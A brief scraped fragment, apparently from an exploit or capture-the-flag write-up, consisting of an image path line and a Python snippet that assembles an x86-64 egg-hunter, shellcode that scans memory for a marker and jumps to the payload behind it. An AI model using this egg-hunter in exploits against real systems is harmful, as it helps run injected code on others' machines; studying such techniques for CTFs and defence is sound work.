 small_payload_code = asm(f'''
lea rsi, [rip]
loop:
mov eax, dword ptr [rsi]
cmp eax, {hex(EGG_LOW)}
jne cont
mov eax, dword ptr [rsi + 4]
cmp eax, {hex(EGG_HIGH)}
jne cont
jmp rsi
cont:
inc rsi
jmp loop
''')